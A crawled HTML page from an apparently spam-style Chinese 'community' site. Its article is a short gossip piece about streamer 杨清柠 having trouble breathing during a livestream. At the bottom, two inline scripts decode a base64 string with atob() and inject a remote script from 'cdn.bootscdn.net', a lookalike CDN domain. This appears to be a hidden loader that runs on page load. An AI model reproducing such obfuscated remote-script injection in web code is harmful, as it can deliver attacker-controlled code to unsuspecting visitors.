

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ymwork.net/baoxiansuyuan/41948789.html
body_size: 4219
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="吓坏了!杨清柠直播突发意外,呼吸困难,中途叹气:我怎么这么累啊!" />
    <meta name="description" content="晚间杨清柠直播时应粉丝要求去卸了个妆，回来路上一边走一边给粉丝看自己发炎的眼睛，谁料说到一半突然停下大口喘气，晃了晃头用气声念叨了一句“怎么这么累”，随后让粉丝们等一下，之后解释自己身体不太好，因为心脏有点心率不齐经常会喘不过气，过了一会，" />
    <meta name="toTop" content="true" />
    <title>吓坏了!杨清柠直播突发意外,呼吸困难,中途叹气:我怎么这么累啊!-原平县社区</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/transport/trace/outstanding.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="原平县社区" class="logo_bs_h1">
                <img src="/vendor/extinct/oblige.png" alt="原平县社区" class="logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/baoxiansuyuan.html">保险溯源</a></li> <li><a href="/xianzhongzhishi.html">险种知识</a></li> <li><a href="/toubaozhishi.html">投保知识</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/baoxiansuyuan.html">保险溯源</a> ><a class="active">吓坏了!杨清柠直播突发意外,呼吸困难,中途叹气:我怎么这么累啊!</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">吓坏了!杨清柠直播突发意外,呼吸困难,中途叹气:我怎么这么累啊!</h1>
            <div class="release_time">
              <span>2021-12-28 02:44:33</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="line-height: 25.6px;white-space: normal;text-align: center;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">晚间杨清柠直播时应粉丝要求去卸了个妆，回来路上一边走一边给粉丝看自己发炎的眼睛，</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">谁料说到一半突然停下大口喘气，晃了晃头用气声念叨了一句“怎么这么累”，随后让粉丝们等一下，</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">之后解释自己身体不太好，</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">因为心脏有点心率不齐经常会喘不过气，过了一会，杨清柠终于恢复如常继续直播！</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">具体大家看视频：<iframe class="video_iframe" data-vidtype="2" allowfullscreen="" frameborder="0" data-ratio="1.7647058823529411" data-w="480" scrolling="no" data-src="https://v.qq.com/iframe/preview.html?vid=f0614mavl4b&amp;width=500&amp;height=375&amp;auto=0"></iframe></p><p style="line-height: 25.6px;white-space: normal;max-width: 100%;box-sizing: border-box;min-height: 1em;color: rgb(62, 62, 62);letter-spacing: 2px;"><span style="font-family: 'Helvetica Neue', 'Hiragino Sans GB', 'Microsoft YaHei', 黑体, Arial, sans-serif;font-size: 16px;line-height: 25.6px;background-color: rgb(255, 255, 255);"></span><br></p><hr style="line-height: 25.6px;white-space: normal;"><p style="line-height: 25.6px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="white-space: normal;max-width: 100%;min-height: 1em;line-height: 20.48px;text-align: center;"><span style="max-width: 100%;color: rgb(178, 178, 178);font-size: 12px;">/// 最 玩 味 的 快 手 直 播 公 众 号 //</span></p><p style="white-space: normal;max-width: 100%;min-height: 1em;line-height: 20.48px;text-align: center;"><br></p><section class="" data-tools="135编辑器" data-id="87935" style="line-height: 25.6px;white-space: normal;max-width: 100%;border: 0px none;box-sizing: border-box;"><section class="" data-width="100%" style="margin-right: auto;margin-left: auto;max-width: 100%;width: 555.556px;"><section data-component-id="3rwRv5Y" style="margin: 0.5em 0em;max-width: 100%;"><section style="max-width: 100%;text-decoration: inherit;box-shadow: rgb(200, 200, 200) 0px 0px 4px;border: 5px solid rgb(33, 33, 34);box-sizing: border-box;background-color: rgb(254, 254, 254);"><section class="" style="margin-right: 10px;margin-bottom: 10px;margin-left: 10px;max-width: 100%;"><p style="max-width: 100%;min-height: 1em;line-height: normal;text-align: center;"><span style="max-width: 100%;color: rgb(255, 255, 255);">.</span></p><p style="margin-bottom: 10px;max-width: 100%;min-height: 1em;text-align: center;line-height: 1.5em;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 25.6px;font-size: 12px;color: rgb(136, 136, 136);"></span><br></p><p style="letter-spacing: 0px;text-align: center;"><strong><span style="font-size: 14px;color: rgb(63, 63, 63);">-END-</span></strong></p><p style="letter-spacing: 0px;text-align: center;"><span style="font-size: 14px;color: rgb(63, 63, 63);">想获取更多快手精彩内容和实用教程</span></p><p style="letter-spacing: 0px;text-align: center;"><span style="font-size: 14px;color: rgb(63, 63, 63);">请扫描下方二维码，持续关注我们哦</span></p><p style="text-align: center;"><span style="color: rgb(227, 108, 9);">▼</span></p><section class="_135editor" data-tools="135编辑器" data-id="89622" style="border: 0px none;box-sizing: border-box;"><section data-id="us452562" class="_135editor" style="border: 0px none;box-sizing: border-box;"><section data-width="100%" style="width: 526.667px;"><section style='margin: 10px auto;width: 300px;height: 100px;overflow: hidden;background-image: url("https://mmbiz.qpic.cn/mmbiz_png/LQj2MAk6t9HzaicGvsSjeRDe7pZIT0GxpRglicPpCJ5Eg3oR55RgVrsUzDoJUSoib4MiaupkvhtDsuRibEdqYiav3Q8Q/640?wx_fmt=png");background-size: 100%;background-repeat: no-repeat;'><section style="margin-top: 8px;margin-right: 10px;float: right;width: 80px;height: 80px;"></section></section></section></section></section><p style="margin-bottom: 10px;max-width: 100%;min-height: 1em;text-align: center;line-height: 1.5em;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;"></p><p style="margin-bottom: 10px;max-width: 100%;min-height: 1em;text-align: center;line-height: 1.5em;letter-spacing: 0px;background-color: rgb(255, 255, 255);"><span style="color: rgb(178, 178, 178);font-size: 14px;"><span style="max-width: 100%;text-decoration: inherit;"></span><span style="color: rgb(227, 108, 9);">带你走进快手，领你玩转快手</span></span></p><p><span style="color: rgb(178, 178, 178);font-size: 14px;"><span style="color: rgb(227, 108, 9);"><br></span></span></p></section></section></section></section></section><p><br></p>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
               <div class="details_xq vary transport">
              <div class="headline_bt burst">相关推荐</div>
              <ul class="related_list isolate resolve">
                                <li><a href="/baoxiansuyuan/39867858.html">宿松23岁小伙凌晨突发意外!右眼球破裂失明、颅内出血、肠道断裂...</a></li>
                                                <li><a href="/baoxiansuyuan/39867863.html">部队营地内突发意外事故,军方士兵禁止所有媒体进入采访</a></li>
                                                <li><a href="/baoxiansuyuan/39867868.html">三人不幸身亡!桐城一建筑工地突发意外!</a></li>
                                                <li><a href="/baoxiansuyuan/39867869.html">最担心的事发生了!黄陂一景区玻璃滑道突发意外:一人重伤不治</a></li>
                                                <li><a href="/baoxiansuyuan/39867875.html">新婚燕尔,27岁的他在凌晨突发意外,父亲全力施救仍未能挽回</a></li>
                                                <li><a href="/baoxiansuyuan/39867876.html">南城三号干道工地突发意外!3名工人被钢管、钢筋“埋”在20米深桩洞内!</a></li>
                                                <li><a href="/baoxiansuyuan/39867877.html">禽兽!多次强奸幼女潜逃,抓捕时突发意外...</a></li>
                                                <li><a href="/baoxiansuyuan/39867883.html">痛心!舟山一8岁女童玩耍中突发意外死亡,父母哭的撕心裂肺…</a></li>
                                                <li><a href="/baoxiansuyuan/39867893.html">突发!盐城一中学生体育课意外死亡,家属寒风中跪地拉横幅“还我儿生命”!</a></li>
                                                <li><a href="/baoxiansuyuan/39867894.html">公交车上突发意外,一个12岁女孩做的事,让整车人羞愧...</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
         <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="weave blogroll_yl budget">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 原平县社区
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>